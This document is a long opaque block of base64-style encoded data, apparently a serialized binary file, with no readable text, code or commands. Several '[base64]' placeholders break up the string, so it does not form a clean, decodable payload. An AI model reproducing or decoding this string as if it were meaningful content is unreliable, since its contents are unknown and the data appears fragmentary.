iDAYO2CMJOFHkSIXRTeIhlcbp6FZ+fYxzEdruMJctQlh3TJiycsdqs7bSvIoB5RTSPD/bSJgCBbGdCDHNEzH/fISJjDWAcLPISjis8KE3S5Kx540fvUJZLVSBX/[base64]/XB01mJa7m2s9QWIdiWE32EtEyFdY7ndl7nZazX+1JifO4PDqQOI2VMf75Gxkxd6xCQ9yCPUIoNd4wbhgVT2+Chk4i20vQU4KuN/[base64]/KIIuToUepwy+yCAt7JALjUBMsVZwqMjnJmlrEbu3Wm1+NAYmZcZ1ZwNcJ823qlD21B7dRmRld77aCCbfuylvjQHNpmXNrO7bT0lpPq7f/l6G0BUTvGhLu38+cPNCkBKW3ljo5UiDYxprkMjo1qCz54DJzbiB3qnoSDK02CAjE/QFM25mgmXFPYZOOONKzr3YjCKpFhUKrgMYgjeTcaQxKnyIGTASaZtmmaHuS3CgScVoG2YGQwKOllC5+i4AkbtIQYeIIuYABhyIZMbgMG2GQtyIYKd61BCYKq6QKpDgAOj4LW64N7EIZ7QIJY+IV7UISwPoQZGOt8ElsPUIAKMJHY8AlOLLEXMT/bGC4+k4YOxoI6rDhQeFDm6GtlRgKKQoLzOA/DCY/TaQJp9gHRYWxupY4TaFEd2GY8iLpbwIN1fSkbtal3xdEIDIbPFm3/[base64]/wTs7wqolqLRiCW6iADNAEYRCGS6CMe7AMRbiHDSDgsD5gk4tPlIuH4RSoIHqRXzXQDIbru/0ZWwDyyrqLOEGDEBaqJam/iVphKFpsKYqOh48B/2zNKClHj2ZpYRcWArd8uiw3l0b4HKk7AC7ItLoEc5PPy8713L8MuxcW7WZrgcWbhA4UggmQBJt3AUmAAR5UAEPoeUNwgWt582iT7Ud4ABc4+qOvgbddjm2ZV5BuAiJA+qPXg6B/hAu4eqzPeq3HekK3FiEgAKmHAURvgK0v+6tXgUVPdA5cu0hvbP5KALiH+yaGdCEIAKnvAVuLdHlOy0hfvLOMNvLglE/vofGwtsVDbdLGmBuJNppIq4u5vI9eq4vt5Y5lkQKnJRLZsGcTkCcdnvXxK5eu7wbIgtxoAcKbTe3lb4+VSB/ZElbACYftIZ9IMfExgFvgBgjHdk3e5P9rn3BM1gL4lYGr0QIu4IOtnoJzT/4zWHcO74J2f/dXdnGz1gQcyJSriH0gghgTuWA9iwGBstsW+Bltmkk0mSBAWuZ/SPhnhuZW5ChglzeM91GNb9EvmNxsUKkq8IQBOIMvB4gqFgRaKFjwjwWEfxYuZPOHDUQ2XR4JoUhRCCshQlpo5ChkkkYVcOAYGumiyaQmhlaufNTkkctH/5r8q2nT5ssaCXbuhPHyZk2aNHHGVMBz5z8hTZoQMXT0KdSdTVLNVGq1iYujATQ2EXIhKtikV61q1FizLNq0ab8eVStEbFaeLsqKdZu2K0a0GTHGiNHEb4wVw2IMHpZl2DA/MVj/+VnRl1WLyBhZsXoUw4+fYW4McO7s2YCbSXEM/CNdevO/zZ871/RTKQ4qVHFmU8JEqdIsA4NZrViKVt+AEOoqULihAkeO5GpWrHg06XUlJYHiTKdunXqlQJUqUXLlChcs0IjHuylvvrwBWNnWr2fAQEubNu7fM4jfRks2GW04/OJhjocIQWRzhjDCZHPPJfdkg0EQXXRxjyJnbHDGIYdwceGFmmiCBw+pzLJZYuVpZh5ooGXhRhazJHZiZrPM0kImtgACiDSCAIIGKKCggQZQPfr4I5A/ZlFaFgZkcYI/SSq5JJNNFuDPkwVIOSWVU/ZWUwwz9bZCUEJ8oQOYUOjw/8UBwH0BBZppZjPAEFBU4WYVcQoU50AG2ckQng5FxMYGP6VSEVoeCZpRKkWUdGgDFbnAUgIPUJSKTFTV5NI/[base64]/fELaIRvqzytwRG+ypa1115pZXRWC6e7xNc/izWRUWCP9ZVlt4r58Ujsk4Rbomd+TEL/[base64]/xi9C8CseFIIWPESVrgjywN4MhNT9QAGvXRB9nzXy2GVhXU7kQJaCPCUBVAALcfzHbL+gSyoLE+Y3nMLRziyvo5w5H1d4YizlmKZaF0GMdVixXNIWIlHNK0z4XLDI/zAwtSAa4Dzw8x5BPiI6KgDFgNYYAMamNBkJLSBDgxOvy7Yr0AARwjMcc7CLMEw7GwnnrChxCjA4AqLeWc0LCzR/dDjgS+0x4bvQdl8JFCfbHBjFyKogAEy0IUUyCAbwjiigZRIw5xhwIk7GwLQpvgJTVwgHubIwgEacIV8dgwx+CvPiU5kJDGqaBguqhqN1JgJQbRxRnE8a5CKVLYiNWIGbf99q1vjCte30tWtjbgrXvOKVw8sxS9c6hEgwzTIfeHhkG4yx70ssa/FagQahrPTRNipOpiocymWpEgDNqlJOJjCk54VJSlFl4ALTMIiPrJID54iAlZICmyK6p0IAmCssXTlKbqySqn+wTtvpiWZqEqWK3XZPKM8JXlluWYCjpWUAxwvAN375rI0Qsu8RMZZ27IuRiYxiUBstwXaZQxhNJOuzujvfugKIEzy+cJ/zCIVlnjCFRpAgYY2IGAhcGgGKJCBG2SgAf1twANDMFHg7MuifWnBbF6T4Em0ABZXUAMYKOAd7+ACF654ABCugK7xlqgBDGjPDW/4YQyIjAEsoMP/[base64]/5gtEXZ3gUSJqitdKZUIgpWWBoj6Arn0XauZeRYhODMBYolA9NByABUcs9e8VIQFN0JcWqESuuIj51ueFZnIPEeFgZBYIKItbYYVEDMu9CKHy6suzGh3EgAVEWea//DehOqXvgkdjn+Lo9//9jcD7v4vBCeqESbHAMEilJgSKPEPIKig3yp4wIW/YwRc9BsM/xvvJ9qgH/[base64]/kEsAjYgnuTlD16aNQky5lwRfqr6d6ZCFrt8WtfOV13YLnkvMAkFm2PLWjsECgQgm9j3YlKmPt8wBQRP9LaWnL9QhmG7CLZVvMAK5AgfnmV779na9/b3CDcqc7AwzN7/T3m9AKVOCBA+DNwSBTCUvAYhNqoADB/a0CIMSf3/0GwgPAMIx0bdgADZAAiMmUiHWBMLgHC2AANKzYEOxBfaCMDPRUynyYgAiVfMTHgizRg9zDz0zRIZwBFxzCJpiDCPjYLUADNNxABbQA8fmPVg3Qh3hVYhCGz2UC0IUDEcyIIBiDIBzd0SENktgREC6JlOTRHrmNEeqA1QEFIIlJmGj/nRAs0iEJw75oAuFU4WPdiSRNEkQ4ziophRYkGjhthEjYXRGEk9iZ4Y9QmqWJXbb8wyTcROzcBKaxgi0dBeQBXlJwWqipVlnAAPUkQAT8oTLBCukgl1jYhEasQfRARfLYBLIogA1cQCRWUwsogCRKogpkkwUFiw0U2AHM3vVwT1rAngXNHrIEwgFMjBBE2wHsnu/9AywoAQhVRj4dmWaIV9OASAsdnLrAy8LEQQtQVT1lQRO0wBOoQ0L9Q7oJTPZtX37t1w0oVDLol/bt18w9Y0MxVEINAEYcgBLEl4Q9QPzF37/Zn7/hwsDdgCs8grqkCxd82Am4h0xJwA3xDAME/4EH+MAUDAEL7ELK2EfH9dQ9BsGH/WMDxscSxcLMdIFCngFSOaQmZAEOcIE7uAMeKEAfmKA5HAAvFp+KZEFmgGQWsEI40KAd9JuV1cgO8mDY/[base64]/IMSxGLvKcF2eFc7tf/QiSDGLhrfLpKmeKFULzKMZQiQAcRAdtiLGsjX9HVf9u3XulUjf1HjDdRCb/qmb1ZjcVif9hlBcN6AOf6bClTYA/ibOdLfwOECcqqASaXLZmTAxtWQS8mUJ2BAI3igB7hDG3RACnxYAx5kfNRHT6WnfEQgQi5RESkRQ2rgEPzCMvyDJnhgIzhCRV6kD/QBDtyAgO0LcMSA/7SIxlRCOISDCrhCA4BBOACCIAgClbHkGw3FPxwMHcWkHc0kTU6JTZ5AErLSTgrWF6RCH/wkHlhQmxTlQBjlUSZlRDTAZAkBDWhWDTymVLYAATQaDCwbRxBBMXzEP7RAkbqhG37E5h3/RRH0mgpkhJG2IVC8BWYJYgKIAEXwYVvAQFxqRFjSigtQgR1KwT+QKeDZwEbcRCKaihM0jza9xb785b40XmRaUGLyhGRG5mKaItjpGSoOwD8oTE3AgmZKx7OVT2BghqJeRlVlhrUZhsYY3y2iR0oZ0CykRtkEwgO8ABG8wDds3/clVLtpX286YwYE5wNon28+wKoCZy2kKnCm6gPM6jeoQK36mzj+Gy40p/zNH8HhAv7hX7+pAS+qhggwgEAygCfMIwPsGBecAQMEg8bJlHyMTH1Yq8jNRw1V4Hu2AXzCZyy0AQ5kgSMYUSw85Bk4ZAfGQrq2K4W4gwJsAmc82c7t/1wl/[base64]/kO/EZwrxP8AZ5yGZ1TAPWrnDXmCJ2hBRZ4BTYWYTDEAAVxrBV7reY5Mtf6jJ9wQfuSMx+FMEMiAFoyCPmCAt/[base64]/4ieyobVsS3pty9oKBtta1f7BEGIchmK8T1+4CBdD2QqwgiVInwoQgTEggBmb8TIQwS0IwjK8QKpuH6m+ceHG8eLiwOIOjKzW8XEIbnPaceXKH+d27nKKY4VhbnIeAy60AIe5A4gxgAR4AgsEwcq1LjesQ8O57g7RbrVaaw3VUE2JGH1wq8hhwAC8gCd467fCp/KKnH0o6wWARr3OghDAQhlcwRXU8vRF2PRp7x9xrz7MRBM4A9qcAJkVszF7GdKgGXNcQk1KiQ40wvkiYolmHZwZFgOUxSIV5SMdpcYyBCXNAeqkwgawQaJx1qLVbAvQgckqQAvoxEoUaWR4JZBa/6kKcISV/uhbAAVk1AQ64dpTrIMLwICqeTCtZR4Jd0TSzgUMkKkUpCxPOIFbXoDRpmlS8POudVPoNUCB1cQBQK2cOhMB4PBg3qVhKrElGLElHJQSZ60I5wVl0M/aZvH7QNlg0Ot4aHG0SFdGIAaUQdmfHKPA5AARnLEg3MILHLUC5IAK5MBRE4FTu3E0Tl/hrmod33Ee4/Hi/tvkUi5X/2quZi6w8iqG+dsxHMOCXsFnoEcywJRLadwQcAFBMtwls0DD0aPt2i573q5cW6tdl9jIfMEhrMA7BgEqL9E/tvImp+cJyIAE4AFnkFEWTMIVjEIDzGZISTUYgAEv94g+rP/Cm3kA2sjAMY92Mc/CmTHHCbTNM0dzVVSzIOnNJPiDYZ2Bqc2BxcbJLgxBG2yzFtxDCtyJFnRBMNwvRASDpazPP/Sv/3oWOsPAKK3EG0QAo9wsdXNEA/MEALfAde9EBFA0OicFSGxEDnN3VpTOU7TAkiZAjgIeAndEqRBA0ob0H+5sckU04KEe9yxXestFZM4eP7/pmR6AP/dER9NlAkiBYnU0nilWgtPeXVRGoOF0X6yT/Ew4FE9G+KDTWwja9TzBP1DAA9wCESyDGbMxEcxDDnwDU79Aiqd4Joj4iHfqrOaX4yruHQ/Mq0bucWj1VkuuVkMucwqr5fbqgi5oA6j/[base64]/0TCoGJkLHGgeGMZVMDA5IACLMMyCEK/CwIRsDHBw7hTDzzAC7wCCAICMLwCBO4b53Fw5niPR64d48Ae8+o3ZHXlzurlWu4xqEBZfzg7mgZpQMMJxDUD9EIbNMI9yHXDsYDMy3xdV7LuNmAENiA30MyHbbJf71B6vsABwIwSsbKXy2Pu0iOz6kca5MZhVMITzF5GeKMswgJl4/[base64]/pYvZ3S3sEXpTP+mwLSrxFvW+tNw5A1y6WvZRBGchXc74AiTf8vy/8Mix8iZM/wzc8Avw7+5+xNsS/GQeuChyujVe8jlNuDmD8AwAEDhUPBqoweLDgwX8IVRxDeAzXJAMTJx44JCMbN24sgnAJwo2Bxl0sUrAweZKFRgkMWDLQ4lJCF5lDGNwTxjJbyy8sQXL74ukngzZtWOCoEATj0KFCW7Jc6UmCRqkr2wRhcMuAHzcNMqn492//lJI4lVo8YtXia1q1a9m2bathVbJVafXpk+EPb168M1asaKQXcOAC/gYXMFwgS+LDhnUw9tEE8lohQnTogFIZyhcPUDh3htIilZBbUKqQrnJ6WZMhVSywttCElRYLf2ZbeNSkw58/bHaz+ffo0W8hTUwVLx6giZBHF+A0b36hhZDobwzBMXT9ehEKLbijTRudQqEE4xMUasD9H3cV5MmfF/L9PXcR7NlLqZHAhRT2C8SThyGEPimkk24B8oRwgT0R9BuvkAvqc3A8AMlzoYUD1DrggPnoY+8CDNWq8AAEybtAEfZcwFDE8U7EEEMb6FPAEhZlxBDECgccsAWyhGBF/[base64]/48EUDPtJKRoNkQvhnFX1OCAwvD5rwi112ByOssMESW2GxwxqDrIm0hpuMssos06GNWDzjzP+T5JpQoLTTHK6liV1am/i2FCy42II5btNtt96E+4eVJhAwrrgJHlGOOefgaADHC7DDbo3uvPuwhQACRO8r7noIEEfp/pGugf42DEA/F+7bkDwbJCRPQPAmXHo8G1J0AcLxpCgxgQgoYK8GD786QIjwkJ4QxLRYTDEBG6hgjwAU2aNixgXJm5HFGsE+oEIbwY4O4MnyHnIAIgf4J3Aknzi8jFEayIBKPf98IAciiBBkckHWZHNMMrX8EgE0FcBSEGM0x/xLz0FfhohM8Lwhz9UBVVRRHGAPdFBBv6ndDkERRdShY8LBBQxcHnCllkOCOEHYNrggKqRNRyopGDqCCYb/pJJS4mall1zK5pAhgpg0p55CgpXWYnep9VbZd2lqJV95UonWWaMSqqo2bvjHjQcEkSacTPo/xg7H8N8xuFXAtnxLXGohl1xCsC52xQMyl4iXvAhDrwLIIDE8yFdjCqCDGPSLLZPBzMDO8IWDQSEbCsODaUxThSY8YhesYc0cIGMx2vwhBS/kGG/YwAYEJOdkj/gEG0j2Auk8QhGmUBl3gFYE61jnOjJjC3fERh7zkMU73KnaeBbAxOigRTqKcMEYIxCgC0gBBmijjxMaQAT6KCJvNjDEeAjQAvpcQGhSsJl/nKCiLUqhQumh0c7YE4E+cshrXwsRh4rAHhhgKEBx/[base64]/X2CAhQgiE/4Lx7SAcAwgfNSAIV2LL9SigbSUa4LO0IcQ7hIYH/igD/How0utURh6+eMEWZiFD/TV0xWAUDIBExgUzoAZz5xhMv1qmP/DXNiEYMjQAjmMgWtmk8MH7LA3y+hRE1rQBVMQsTjKmUQTAqAyOAyICBF44ssUgJ6Z5awF67jZW7tzSP+4NT44asEWEwCdnrWgQOxxwhjH+J+/CUFu/3kRh+SWtQn9EW//wFuGNkQEGNBnRRZCi9uS9iJI1mdGBGBPIShZWhBREkkDOMCSQqmEMry2lKesRTRnqYBWZs6XZXoBBaZEgRdsLpab85LoEPC5Mi3DGGDakpZsoA00AfMFeKKA8Jh5pxzITnexox01a3c7Qg0kmcIDgjK/iYuBWMuUkAonBYzQAB7YJCMS8EAQjAVQTqVAntGjJ0rWcayq2IQprhqfRlj/[base64]/xWw0nJuQhPqJvdc5XaiE7S4HJmI8AAKqKEBNzACBcAwXSsRak/N/LU0CRVN2SFkeLgwgjLHnUxphxNS0IaUesFQBk0IQwYMqIMCDiCBYHhiU56a5zzlSYeS0OF6LNFCNuCrE4ASOAUJh14wFF4s7PUkAy9IKEND0pJeDVgCJ9nFVOj3PTwYYBYqyMQxPFotV4QYW9kisUiX4AsefOVb/8gAHyZYF32wSwZ90bmNK1ivRiTGHflizAn6shZ+QeZfw8GDZQ7WBwXcQghnWOppdvHC1rgmCLfBGG3SIIQpU1k5whFCM75anDX0iBUdUFkHWgCD5pB5rYYowpzhujZHzv8ZLVQU2njaSle4xpk8ROjZekYL+Kj9rUJEYHSHiEDYMYqWzTQ6QCXKOJ41J0AEZPEQi/48ngiwyPD4YRGoD0AAx9vd8y2y84zQltnSxqjUqU2tkpT0hK846UmkbMBsCRKOVV7pubDcUiyJr41bdqK5y0WAHcIpJ19/jgj/iBYRkmtsBGBhTdjX0i2dvV4VuCK9pvx1oAwCO2fe7k7pF54y2Y8LXFjLWuhuALQVp14ogUEJOIiFMNqQgiF85QHmIAU2hXrwi56iR3oAziRipQ0KjiVeBaB2YRf+LeH6Db8QLCpYwBxuIQV2wlZWxSoGrHyIxeEY0MIuzABSAYC86f3/[base64]/bCDQLi9tZqTyGnFGPs0S/mH2BmdwWAtxWk0NdA/aos1KJGeVDIIIRie4yAQQOMeYcsD3brFMkosWWekFvoECGuABJIcIpGly3mT6lJFzrq8TJiAc1AEZ/8NBcr7PFcYpnAgid2qnmsgv2+5ETt6PvW5AeNbrBtLt/hpg3eZv/[base64]/QQzookc1aQBClo27oBvHYQxFYRAWExgUMTwUii9P2LgGkYPMOAGsisUVswAb0SApcwDLxgzAxzzNPM5I26QBUC0lWc5NgD0lSSwm+okn+AfdiUQ1ugJpY6XF+7Zd2CU0EAfre5AYaoALUgQJ8z/d+70om53N26wnU4AH6JxNY6U2Uc6OuZJi0AQuMUQWIAAuQrROMCZukTdoIIge8K3fAK/3a0wjMjQLi7xjf0R2hJBYhxZQaYBRQAQe64Cb2oKKA4x+aYB34kQAFUr/+kXq44SUOMiF9QiPwTd8AkuHiad9QwiRWIgRwwMFs5QyEASSMpVgOrFjmpyoO8h4awAD/UOEYjMAVRgEMYJAlA2ES/MAPXhIml8AD4uUEysUZcFIv5kUnC8ADXuoEirAAgjIt+iIDBGYpB4YpY0EIUoA0WmgIpnJitLIJsLI2/iA1ulI3eCjJWOFnhOgMTQEBhCACvIwtFaE5tgAvFaDM/nBmuEMB6GMByMLN/pI71AiO8rI7Oq8QZIYCAmtEDgAS6ahCQm9souZs2CMHJA1u6qbzsuYSQU3SHPWzGnVCErVRpSBGNLFvAIZFUC1wTK1JKODXwuEb3uQbAsU6f28Yv4EYV+l2XtVObqd/rHNy4ARyltEIKuAKpNP3pq86pUVasDF0jik5w/P4xBMLfHX9vsl3/[base64]/aQAygwQBolBVq9B9CYB0WgHpMgiBPAiQkIAjOgFXyNX42ReEqdN/8bXoQ7Hp6wRyggRvijQHOwB3aIEQlUOEaLla25yBj4ePcgBKoDQwwIQ4ewQ9AdhIu2CVFdi2s4StQFmXVYmVdll0ugQ/4QGZnVsb/[base64]/oQ03y4AW4M0THGFA/zt2fNn1H7JABMggAhZwI96JGwhAAtrgDELwn1ACv1KAA/[base64]/l0Zj18wqm+wqU4AaGgP+KwgA8aYiHeAVu9B9uoB6uoRk6QCLtqQFLKHxgRWDXt50TEL8CMkEz9J1TIAfMQSnO4AzKZ1P8zd8WECpsJRtiYQiGQBOywABaABMCgRWG4aAvGDgoOKHXYgn6QGVbFoStwYEC4x8iOqJLmA8oulwsegczWh//[base64]/wbU+qxc/i30UXnFYK2AAFOB7/[base64]/xmR/Dsi2jmyrsjbWVmstxM8/T0bM3m6dEcPfSc6a/czKke8dL8b9r8zenczSvXrjfvFGEvLeJ8k84+7RUJ0AndQlzz0OO+7U8N7u1cz+9GCNA+Rv/aXJMgHTaEQEgo4B/wJFG8IrSPwbMFpRhXKT0r/[base64]/AgQQF+nDmYUZCDws9OLPWp6DEiQP0mZsyxYdGH/E2crzVMUsWgiIziMyyAiXKFStitGwCE6aQJhX/8CiwiWcZnhZCDgjh+VNIUCENdC47imBZ0qQNhDwS8s+p1Ef/WAmZJJQnz6hbJ05s8Q/sv0pgyR4Ye6BFpbRk16oFe3btWIFg1f5Ly/Xs2RZwB+od2OJA2gNr5eoVjPiAJUv/FgtUPNASZMaPISs++9hv5oKYOw+A/Jnx5wOf/w1obFrgadWnB5S+a/pvZ5+JB0gWHEiw1qFCWKkVMoDCDeEPcBVX8YKIciIvXmR6YSeH8+bhVFhXcexYuBzHlId7AIYCBVcqqlt/bl3acjsU1IwXL15NA+uucOFyJb5+/CtX5MsH00ADaozSwCgDDtgAfwpeIWCA8hHoX4OjjFLB/xUUCgjGALd0IQwDnihgGioDtJBKC5NMwteJfqzoBkFK/[base64]/[base64]/Ux6D8HaeTMFH5mdBBBEdlqqKEVjbYoTCxhOpH/pP9U+k9KBLHOaarvRgVVWLCCNRRQvqPKylPCOzUQrQQFtZvkBFUSrVpssWWXW9KTCphZbxVbiRDZb689VNkTpvtcyt9VbUHlx1mttOqDW5pk7F/2/vjpojbRuoj1tO67xfLUUiVX3FAcAD5AXw/4xnai848cROcb/+KXdOxwHFc0QAlpqmAgGoAL+rSnAfBRA38ocJ0HXEEJV3CFEfp1DAooYYUMCs94VhYxmBWIQDRskAdvWIEb8kdCAOqhz3IWoCCCwRVxSMY9giADBmCgAgZYoRKcBkW1VGKKLRgAKpRQicb5oUX/UMIDbJAGCdBhRinwxI1qYDY6sIBIVuIb/[base64]/nMOvj63sBgga4T/KEIjusUIJKsMFPy3kHhmCgWN2wEUZyiCfkT2MYrB4KCwOcAUjQCw8MnyZRwt0Q5slyIMj7U9/QP9aIABFyEAIosAoJmGAW7RBBnUbwhOyYIkVksU3KCKLFKdIwlEo4RGbUEIMZgE5gWThCTmwAQwWsQYqjDEYHaBqVYN0pCO1rUtdYsAGDOCDGt3oj0T6Y9+SlI02BGEIjThEDsrkhiyc6JFUi6Tj/HBXZdaKB32wXEHy1Ll/fFIgUyDs5pRJSr0qVnJiEYjxYFXLqxyvlop1nmUL85jCEIZ6ccIesAQyPbHgSnecVaz7oHlaUrmPfo0hTWvbFy7GwC9OtjGNaERTrtWYj3zhsp+oxOmuJmBUOAY1zgCPi1wA3uAf++rXv6pzAw42iGQP4OcTnqAODFIgEEqgABAgxkH/luHnBkbQ4Dtd4Yp6wQego1iZg16WMwQZiGYezKFJDYRQhBooQS3UWc8S1IJhGGAFQwhCWr06AJwqwRJaQRFfGolFLFYCi7Pw3xN+QjUWDcQNkwBDDoiwDBvYIAqKeMMReiAJF5wCBFboABP2xg0JSKANGFCrJm6AAQbYyBN/zJIfjeQ3LwWhC4c4hCZWANcYTO0RrAheJFd016Qu9h98GJ9GCusVLNtSt1Pusld+MhDJwooVA8FKZX/py10Sype7KgguBwPaZs2FlxNJn52jSa7Q6Lkx03oMuNL1mthOUyLSxOY2c8vN1MSJVLIBblraJZmYHOAJJKvXDciLL3jG/zOeJ9PXMb6RME1/7AHSIYIgsIAAY2BBG8YwRiZE2M4GaLQ81jEoEFbGMfOoQKMUMMINMuiK/VKgQSqdL89M2iAG4VcN9h1pDpstoJpNt2WoYIXh3GCAPqj1wIc4gBuaZiooTjgOE65EDLIwYcmsEBWoiENd78rFf2RNa3G4Qi2kYwMRRCEKMNjABvrt70UQIAmxwIMivpANG+3Cj1j6MTekxKXAhckRTJw31CbBijbZ9XGO8zKMJsLXy/nAGprUnJY9jvKUSwTcX3Ys73ajFckx73nOm7nNS6u8ZMWZl3oxjDJTyz6gi2u11kLtt6Bpm21+07ZMr21tI2ctXeqlXf/jTIw6U6WECnBw2AESzqWRS2qChbC6xLFDchCgDW1MYAxrn4Db3T6GKCAAF75RwxNgMQrhlEeB5TmGCvBVa40a57u1Fk+ACJRSxOfMpAqy2bKfTVJk3wy/KFUDQGdhOAMMww1NEAESu6QFRzAm3FGUooQfUeErsGWFA3jCQ9ltIqphfHFTjAMqtijvLc7iriVqwSZw8YJ4HIIbMjgBN3axcD8GUo08klKXAiemW1xb88GLQZMzLklJqnwilhwIyQdV8u2Lf/uNJQiZsULm8lMSzaOisylzCdplfZYsd2Ee82wJGnHp2ZqYkSafY0sq3mRN/ncWhdZ0iRZ160cQn8H/gL51P0IxAGWwdRPIdZj2dbf2AOmlMOJBaiCmdmvXCbTAdhNAC2tHC2nXCdqQCUZQF6iQd/zkHrPmQCqgQiCUQfckCERQXTHDdVznIAIyXwzCHx50BfalQyXlbPxRBhWgDgziQZRQCVt0bbv3CG5QC8JgYFzSBo6QSA5WenwxRZYwRY5TCajQFkqwCdf1BKjgeq5nhhXkROR2RVRkIpI0b9hmAHzADSdwAgq3RmtUJVXiCc5XSINzZJqHbcOAfRlXV9k3SeJHJ/8QiX41EJpUWOE3EFOgCuPHiaaEPLoTFAWBPJ/IWDSXcpsFWmExc8vCGQmoPK9hG/DTZ6qhGq64/1uAVmhJ53+boXKt0Vv5QxuuoXVBFETEAR+XZoH/oA4SCEAvsAydMAEiIAIkOAEhWI0pmHYimHZY8DFg8ESVUDHtgQrp9D/[base64]/9Zqchbs2hK0oQZurga1NN/r2GWcrKLUJka4CJOEdgAFWCXd2mXHHRpwxYxw1ELKoADyIEAJTiNb0eN10gLKWgDgoAAnYAFHhNPKCMe5IULCYJFI2ME0sGYaJd22iAIt2AE80iM8hGPAgJRFdKPkadDzEaEHMmPJzUKUBgDBJk1eNVTE9YCDTAEWFg3anUI5mAA/wCRUIOS4kZFjnNxLcBdSoAKjbcg+/icFmIhExJEdrkJmyCGU4RkXJACCXcjCweIf7gLLKBjahUEsdAIZ/BWZiISZuI4P6lxUDaU4pcBtVBldSIQfoU5hnVymuifTdmUcCmg8pNK43NZz7Nz4+P/[base64]//5qaXqccyDPfAnP8kkftwSGo4haNXyTZSh/[base64]/mIAFfUDfH5wkLN56CFGNK0iW/cAaNwAWJpDXs6QaNMgyKKJ94NZ8CSjlIeScCgTmYaCv+qatJa0qkIj1gqTz3Rxi2OGW4tRgAmBq3laG11aEfeqtd+/90pfqrv2qWrkEav3qi1ZmXz/ZPzCgd1QqjF0ALhDkG0vh2NvCBnsmY2hAOGhUOmeB3rqAvzKEvxhCj2mCt2nCCCPACNwAg4pEBXKdSh+cyzDaE0kmE/GUgQDOlDNKEHWlUiTgL7MQXlnBFgZBTV0RBK7QMwhALadUlGPALXaAAIhG6jfKmD3sivZdFdZpFUpNTK/RQ9tqnQBREeRdE5hAgdnkFIfAEMHEPNEk2K8sCLetwNGmeM7sBb2UAA7l5VnM1V/NIPZt9cEkH/0AHHVAQwCAQ6Ks8ZKC07wu/KKcE0hIbslVoOBe/KkcFxbC/VPAP/gvA//u/VMAPIiColFv/[base64]/[base64]/[base64]/krFUBOmOfUE11mEFHLZMyRdhifGd3lds3AA2cBHX2BG0huTfrQlf3MPQ8AFQ/AAcWwmZbJIEA1lGye+UvapGTARlEgoeKCJePAPqoAHwk3cLF3JUgu/pFG1jaEIPWBbuArdhaYEF3uxldzTBOHS1+1nNy2i/zTTFeCiAkPNQb0MCvC2r0yYa3fUa8d2CJADgjAG4eAKdtCjuHwFgSAyJEMEvlyCSf0Cw6Z1HksBXS0cRvD/[base64]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